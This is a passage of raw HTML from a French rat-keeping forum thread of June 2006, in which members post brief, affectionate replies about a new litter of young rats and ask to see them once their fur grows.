					<a href='#elControls_429672_menu' class='ipsComment_ellipsis' id='elControls_429672' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429672_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429672_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-03T10:03:56Z' title='03/06/2006 10:03' data-short='19 a'>le 3 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":blush:" data-emoticon="" data-src="https://www.srfa.info/uploads/emoticons/shortlist_11.gif">

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429672' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429672' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429672' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429685'></a>
<a id='comment-429685'></a>
<article  id='elComment_429685' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/1840-wystitie/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/1840-wystitie/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de wystitie">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-1840.jpg' alt='wystitie' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/1840-wystitie/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/12_Addictus.svg.629e1214c1a09233fce1ef8397501c66.svg' loading="lazy" alt="Rattus addictus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus addictus (12/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/1840-wystitie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/1840-wystitie/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de wystitie" class="ipsType_break"><span style='color:#3d6594'>wystitie</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429685' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-03T10:30:00Z' title='03/06/2006 10:30' data-short='19 a'>le 3 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/1840-wystitie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/1840-wystitie/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de wystitie" class="ipsType_break">wystitie</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/1840-wystitie/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/1840-wystitie/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de wystitie">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-1840.jpg' alt='wystitie' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/12_Addictus.svg.629e1214c1a09233fce1ef8397501c66.svg' loading="lazy" alt="Rattus addictus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus addictus (12/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/1840-wystitie/content/" rel="nofollow" title="2 569 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 2,6&nbsp;k
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Pronom : </span><span class='fc'>elle</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>Toulouse 31</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">14</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">1998</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429685_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429685" data-quoteData='{&quot;userid&quot;:1840,&quot;username&quot;:&quot;wystitie&quot;,&quot;timestamp&quot;:1149330600,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429685}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429685_menu' class='ipsComment_ellipsis' id='elControls_429685' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429685_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429685_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-03T10:30:00Z' title='03/06/2006 10:30' data-short='19 a'>le 3 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>t'as refait ton stock de serpillères ?</p>
<p> </p>
<p> </p>
<p>*wystie qui va attendre que la mamrmaille pousse un peu pour baver*</p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429685' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429685' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429685' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429693'></a>
<a id='comment-429693'></a>
<article  id='elComment_429693' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/2582-car0nline/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/2582-car0nline/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de Car0nline">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23b662c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='Car0nline' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/2582-car0nline/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/9_Confirmus.svg.bf717e549cdf65a43429f897bc5594ea.svg' loading="lazy" alt="Rattus confirmus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus confirmus (9/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/2582-car0nline/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/2582-car0nline/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de Car0nline" class="ipsType_break"><span style='color:#3d6594'>Car0nline</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429693' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-03T10:43:43Z' title='03/06/2006 10:43' data-short='19 a'>le 3 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/2582-car0nline/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/2582-car0nline/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de Car0nline" class="ipsType_break">Car0nline</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/2582-car0nline/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/2582-car0nline/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de Car0nline">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23b662c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='Car0nline' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/9_Confirmus.svg.bf717e549cdf65a43429f897bc5594ea.svg' loading="lazy" alt="Rattus confirmus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus confirmus (9/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/2582-car0nline/content/" rel="nofollow" title="733 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 733
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Pronom : </span><span class='fc'>elle</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>lausanne-suisse</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">2</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">2004</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429693_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429693" data-quoteData='{&quot;userid&quot;:2582,&quot;username&quot;:&quot;Car0nline&quot;,&quot;timestamp&quot;:1149331423,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429693}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429693_menu' class='ipsComment_ellipsis' id='elControls_429693' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429693_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429693_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-03T10:43:43Z' title='03/06/2006 10:43' data-short='19 a'>le 3 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>c'est pas normal de proposer des truc aussi mimi  <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":blush:" data-emoticon="" data-src="https://www.srfa.info/uploads/emoticons/shortlist_11.gif"></p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429693' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429693' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429693' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429706'></a>
<a id='comment-429706'></a>
<article  id='elComment_429706' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/5687-debi03/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/5687-debi03/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de debi03">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-5687.jpg' alt='debi03' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/5687-debi03/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/13_Obseditus.svg.9b9b6645463a59c53eb1f79da9a05518.svg' loading="lazy" alt="Rattus obseditus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus obseditus (13/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/5687-debi03/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/5687-debi03/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de debi03" class="ipsType_break"><span style='color:#3d6594'>debi03</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429706' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-03T11:24:29Z' title='03/06/2006 11:24' data-short='19 a'>le 3 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/5687-debi03/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/5687-debi03/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de debi03" class="ipsType_break">debi03</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/5687-debi03/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/5687-debi03/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de debi03">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-5687.jpg' alt='debi03' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/13_Obseditus.svg.9b9b6645463a59c53eb1f79da9a05518.svg' loading="lazy" alt="Rattus obseditus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus obseditus (13/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/5687-debi03/content/" rel="nofollow" title="3 766 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 3,8&nbsp;k
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Pronom : </span><span class='fc'>elle</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>Vichy - Allier 03</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">7</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">fin décembre 2005</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429706_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429706" data-quoteData='{&quot;userid&quot;:5687,&quot;username&quot;:&quot;debi03&quot;,&quot;timestamp&quot;:1149333869,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429706}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429706_menu' class='ipsComment_ellipsis' id='elControls_429706' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429706_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429706_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-03T11:24:29Z' title='03/06/2006 11:24' data-short='19 a'>le 3 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>Jveux les poils jveux les poils....et les yeux ouverts pour voir leur tete de satellites....</p>
<p> </p>
<p>'fin voir les poils hein! envois moi pas les poils par la poste  <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt="tongue.gif" data-src="https://www.srfa.info/public/style_emoticons/default/tongue.gif"></p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429706' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429706' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429706' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429749'></a>
<a id='comment-429749'></a>
<article  id='elComment_429749' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/6235-carol/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/6235-carol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de carol">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23a462c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='carol' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/6235-carol/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/13_Obseditus.svg.9b9b6645463a59c53eb1f79da9a05518.svg' loading="lazy" alt="Rattus obseditus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus obseditus (13/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


